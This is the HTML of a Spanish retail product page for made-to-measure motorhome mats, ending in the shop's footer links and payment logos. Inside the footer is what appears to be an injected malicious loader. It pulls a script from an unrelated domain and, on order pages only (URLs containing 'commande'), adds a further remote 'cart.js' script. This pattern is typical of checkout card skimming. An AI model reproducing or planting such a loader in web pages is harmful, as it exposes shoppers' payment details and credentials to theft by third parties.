<p>Exprese su estilo personal eligiendo entre nuestra amplia selección de colores, diseños y acabados. Entendemos que cada <strong>autocaravana es única</strong>, por lo que le ofrecemos la oportunidad de personalizar su alfombra para reflejar su gusto y estética.</p>
<h2>Fácil instalación y mantenimiento mínimo</h2>
<p>Nuestras<strong> alfombras a medida</strong> están diseñadas para una instalación fácil y sin complicaciones. Además, requieren poco mantenimiento, para que pase menos tiempo limpiando y más disfrutando de su viaje.</p>
<h2>Garantía de satisfacción</h2>
<p>Estamos convencidos de la excepcional calidad de nuestras alfombras a medida. Por eso ofrecemos una garantía de satisfacción del 100%. Si, por cualquier motivo, no está completamente satisfecho con su compra, póngase en contacto con nosotros y haremos todo lo posible para resolver el problema.</p>
<p>Transforme la experiencia de su autocaravana con nuestras alfombras a medida. Descubra la diferencia que la calidad y la atención al detalle pueden marcar en su espacio vital móvil. Examine nuestra colección ahora y encuentre la alfombra perfecta para su cabina.</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" d="M93.85452,72.75839H664.50134A21.09611,21.09611,0,0,1,685.59745,93.8545V473.58481a21.09613,21.09613,0,0,1-21.09613,21.09613H93.85452A21.09613,21.09613,0,0,1,72.7584,473.58481V93.85452A21.09613,21.09613,0,0,1,93.85452,72.75839Z"/><path id="Bancontact" class="cls-2" d="M127.32817,438.86511V366.10672h22.4512c16.31873,0,26.81678,6.13247,26.81678,18.8133,0,7.17195-3.3261,12.1611-8.00347,15.07131,6.756,3.1179,10.70573,9.14653,10.70573,17.358,0,14.65593-10.70573,21.51583-27.33625,21.51583Zm14.44773-42.51193h10.706c6.5481,0,9.35473-3.22226,9.35473-9.14652,0-6.34068-5.09326-8.41911-11.95341-8.41911H141.7759Zm0,29.83109h8.93884c8.73115,0,13.82415-2.18279,13.82415-9.04268,0-6.75605-4.36531-9.56242-12.57673-9.56242H141.7759Zm65.54053,13.928c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41936-16.319,20.89225-16.42283a65.088,65.088,0,0,1,9.25063.83178v-2.49484c0-6.34016-3.6379-9.35473-10.60189-9.35473a36.46647,36.46647,0,0,0-13.72031,2.49484l-2.59842-11.22547c4.46942-1.87126,11.64136-3.11842,17.98178-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C225.71385,437.72179,217.71038,440.11227,207.31643,440.11227Zm8.7309-11.74521V417.24543a34.90987,34.90987,0,0,0-7.37964-.83178c-4.78146,0-8.5232,1.87125-8.5232,6.75657,0,4.36557,3.11816,6.6522,8.627,6.6522A16.27158,16.27158,0,0,0,216.04733,428.36706ZM240.074,438.86511V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.90631,7.48348,23.90631,21.30763v33.05335H273.127V406.85123c0-7.17194-3.3261-10.498-9.66652-10.498a21.79963,21.79963,0,0,0-9.14679,1.87126v40.64067Zm97.52356-51.24256L334.895,398.95186a31.66107,31.66107,0,0,0-11.74521-2.59868c-8.4191,0-12.99262,5.92479-12.99262,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.42534,29.42534,0,0,0,11.53726-2.70253l2.28663,11.53752a34.98384,34.98384,0,0,1-14.96747,3.01406c-17.2541,0-27.23241-10.70574-27.23241-27.6483,0-16.83821,9.87447-27.95984,26.40114-27.95984A40.06388,40.06388,0,0,1,337.59751,387.62255Zm30.98726,52.48972c-16.00694,0-25.98525-11.12163-25.98525-27.856,0-16.63052,9.97831-27.75215,25.98525-27.75215,16.11078,0,25.88114,11.12163,25.88114,27.75215C394.46591,428.99064,384.69555,440.11227,368.58477,440.11227Zm0-11.84905c7.37988,0,11.22547-6.13248,11.22547-16.00694,0-9.77063-3.84559-15.9031-11.22547-15.9031-7.27579,0-11.32958,6.13247-11.32958,15.9031C357.25519,422.13074,361.309,428.26322,368.58477,428.26322Zm34.18173,10.60189V389.0774a63.469,63.469,0,0,1,23.49067-4.57327c15.17515,0,23.9063,7.48348,23.9063,21.30763v33.05335H435.81959V406.85123c0-7.17194-3.32611-10.498-9.66653-10.498a21.79959,21.79959,0,0,0-9.14678,1.87126v40.64067Zm79.74559,1.24716c-12.36879,0-18.7092-6.75605-18.7092-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34362-.72742v12.26494H489.684V397.185H478.14651v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20427,25.20427,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,482.51209,440.11227Zm36.20489,0c-14.24,0-21.412-6.96374-21.412-16.31847,0-10.29036,8.41937-16.319,20.89226-16.42283a65.08772,65.08772,0,0,1,9.25062.83178v-2.49484c0-6.34016-3.63789-9.35473-10.60189-9.35473a36.46646,36.46646,0,0,0-13.7203,2.49484l-2.59843-11.22547c4.46942-1.87126,11.64137-3.11842,17.98179-3.11842,15.27925,0,22.86683,8.10757,22.86683,22.13941V435.539C537.1144,437.72179,529.11093,440.11227,518.717,440.11227Zm8.73089-11.74521V417.24543a34.91021,34.91021,0,0,0-7.37989-.83178c-4.7812,0-8.52294,1.87125-8.52294,6.75657,0,4.36557,3.11816,6.6522,8.62705,6.6522A16.27073,16.27073,0,0,0,527.44787,428.36706Zm63.00332-40.74451-2.70253,11.32931a31.661,31.661,0,0,0-11.7452-2.59868c-8.41911,0-12.99263,5.92479-12.99263,15.69541,0,10.70573,4.78121,16.21463,13.72031,16.21463a29.4253,29.4253,0,0,0,11.53726-2.70253l2.28689,11.53752a34.98559,34.98559,0,0,1-14.96747,3.01406c-17.25435,0-27.23267-10.70574-27.23267-27.6483,0-16.83821,9.87447-27.95984,26.40089-27.95984A40.06428,40.06428,0,0,1,590.45119,387.62255Zm31.53635,52.48972c-12.36879,0-18.70921-6.75605-18.70921-20.47636V397.185h-7.0681V385.75129h7.0681V374.21377l14.34363-.72742v12.26494h11.53752V397.185H617.622v22.24325c0,6.02863,2.49484,8.835,7.172,8.835a25.20434,25.20434,0,0,0,5.50889-.62358l.72768,11.53752A39.64728,39.64728,0,0,1,621.98754,440.11227Z"/><path id="blue-symbol" class="cls-3" d="M227.37928,329.72767c75.9,0,113.85-50.60015,151.80005-101.2003H127.32817v101.2003Z"/><path id="yellow-symbol" class="cls-4" d="M530.97937,127.32707c-75.9,0-113.85,50.60015-151.8,101.2003H631.03048V127.32707Z"/></svg></li>
